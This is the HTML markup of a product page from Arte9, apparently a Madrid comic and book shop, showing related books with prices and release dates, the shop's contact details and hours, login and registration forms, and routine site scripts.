					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-5101 status-publish first onbackorder product_cat-libros product_cat-novela product_cat-fantasia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="520" src="https://arte9.com/wp-content/uploads/2020/10/Worldofwarcraftshadow-340x520.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/Worldofwarcraftshadow-340x520.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/Worldofwarcraftshadow-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2020/10/Worldofwarcraftshadow.jpg 458w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">WORLD OF WARCRAFT NOVELA SHADO . . .</h2>
				<span class="autor"> Madeleine Roux</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">17,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 17,05€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-10-2020</span><br>	
</a><a href="?add-to-cart=5101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5101" data-product_sku="" aria-label="Añadir &ldquo;WORLD OF WARCRAFT NOVELA SHADOWLANDS LAS SOMBRAS SE ALZAN&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-4155 status-publish onbackorder product_cat-libros product_cat-ciencia_ficcion product_cat-fantasia product_cat-librojuvenil has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/league-of-legends-reinos-de-runaterra/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="460" src="https://arte9.com/wp-content/uploads/2020/10/Leagueoflegends-340x460.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/Leagueoflegends-340x460.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/Leagueoflegends-222x300.jpg 222w, https://arte9.com/wp-content/uploads/2020/10/Leagueoflegends-110x150.jpg 110w, https://arte9.com/wp-content/uploads/2020/10/Leagueoflegends-175x238.jpg 175w, https://arte9.com/wp-content/uploads/2020/10/Leagueoflegends.jpg 561w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LEAGUE OF LEGENDS, REINOS DE R . . .</h2>
				<span class="autor">Riot Games Merchandise, INC</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">24,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 23,70€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 08-10-2020</span><br>	
</a><a href="?add-to-cart=4155" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4155" data-product_sku="" aria-label="Añadir &ldquo;LEAGUE OF LEGENDS, REINOS DE RUNATERRA&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-3285 status-publish instock product_cat-libros product_cat-novedadeslibros has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/el-libro-de-marvel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="404" src="https://arte9.com/wp-content/uploads/2020/09/Ellibrodemarvel-340x404.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Ellibrodemarvel-340x404.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Ellibrodemarvel-252x300.jpg 252w, https://arte9.com/wp-content/uploads/2020/09/Ellibrodemarvel.jpg 627w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EL LIBRO DE MARVEL</h2>
				<span class="autor">Varios Autores</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">24,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 23,70€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=3285" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3285" data-product_sku="" aria-label="Añadir &ldquo;EL LIBRO DE MARVEL&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-2380 status-publish onbackorder product_cat-libros product_cat-libros_divulgativos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/chicago-marte-por-15-centavos-una-historia-de-las-revistas-pulp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="481" src="https://arte9.com/wp-content/uploads/2020/09/Chicagomarte15centavos-340x481.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Chicagomarte15centavos-340x481.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Chicagomarte15centavos-212x300.jpg 212w, https://arte9.com/wp-content/uploads/2020/09/Chicagomarte15centavos-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2020/09/Chicagomarte15centavos.jpg 452w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CHICAGO-MARTE POR 15 CENTAVOS, . . .</h2>
				<span class="autor">Jorge Gard</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">25,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 24,65€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 24-09-2020</span><br>	
</a><a href="?add-to-cart=2380" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2380" data-product_sku="" aria-label="Añadir &ldquo;CHICAGO-MARTE POR 15 CENTAVOS, UNA HISTORIA DE LAS REVISTAS PULP&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-5113 status-publish onbackorder product_cat-libros product_cat-novela product_cat-novela-grafica has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/tiempos-precarios/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="459" src="https://arte9.com/wp-content/uploads/2020/10/Tiemposprecarios-340x459.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/Tiemposprecarios-340x459.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/Tiemposprecarios-222x300.jpg 222w, https://arte9.com/wp-content/uploads/2020/10/Tiemposprecarios-110x150.jpg 110w, https://arte9.com/wp-content/uploads/2020/10/Tiemposprecarios.jpg 519w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">TIEMPOS PRECARIOS</h2>
				<span class="autor">Flavia Biondi</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">16,90€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 16,06€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-10-2020</span><br>	
</a><a href="?add-to-cart=5113" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5113" data-product_sku="" aria-label="Añadir &ldquo;TIEMPOS PRECARIOS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-5660 status-publish last onbackorder product_cat-libros product_cat-fantasia product_cat-libros_divulgativos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/harry-potter-los-archivos-de-las-peliculas-11-profesores-y-trabajadores-de-hogwarts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="436" src="https://arte9.com/wp-content/uploads/2020/10/Harrypotterarchivos11-340x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/Harrypotterarchivos11-340x436.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/Harrypotterarchivos11-234x300.jpg 234w, https://arte9.com/wp-content/uploads/2020/10/Harrypotterarchivos11.jpg 528w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HARRY POTTER LOS ARCHIVOS DE L . . .</h2>
				<span class="autor">Jody Revenson</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">19,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 18,95€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 29-10-2020</span><br>	
</a><a href="?add-to-cart=5660" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5660" data-product_sku="" aria-label="Añadir &ldquo;HARRY POTTER LOS ARCHIVOS DE LAS PELÍCULAS #11 PROFESORES Y TRABAJADORES DE HOGWARTS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1154647187" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1388783271" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Libros","@id":"https:\/\/arte9.com\/categoria-producto\/libros\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ensayos","@id":"https:\/\/arte9.com\/categoria-producto\/libros\/ensayos\/"}},{"@type":"ListItem","position":4,"item":{"name":"DE LOS SOVIETS A LOS P\u00cdCAROS, TINT\u00cdN","@id":"https:\/\/arte9.com\/producto\/de-los-soviets-a-los-picaros-tintin\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/de-los-soviets-a-los-picaros-tintin\/#product","name":"DE LOS SOVIETS A LOS P\u00cdCAROS, TINT\u00cdN","url":"https:\/\/arte9.com\/producto\/de-los-soviets-a-los-picaros-tintin\/","description":"Ya iba siendo hora de que alguien indagara tambi\u00e9n en la vida y milagros de Tint\u00edn, porque el detective de los bombachos y la gabardina lo ha averiguado todo de todos. Ha resuelto misterios alrededor del mundo y ha superado los avatares del tiempo como si nada. Pero... \u00bfqu\u00e9 sabemos nosotros de \u00e9l? Bartomeu Castell se ha equipado con su lupa y su sombrero de ala ancha, y ha perseguido al belga del flequillo enhiesto hasta los confines de la tierra. Ha buscado todos los testigos, de los soviets a los p\u00edcaros, desde quienes le vieron nacer, con sus trazos sencillos, hasta los que presenciaron su \u00faltimo saludo en el escenario. Castell nos muestra todas las pistas existentes para llegar al centro, al coraz\u00f3n de una de las vi\u00f1etas franco-belgas que m\u00e1s corazones ha robado: TINTIN (et Mil\u00fa, bien sur).","image":"https:\/\/arte9.com\/wp-content\/uploads\/2022\/10\/Tintin.jpg","sku":33802,"offers":[{"@type":"Offer","price":"16.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"16.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/de-los-soviets-a-los-picaros-tintin\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar 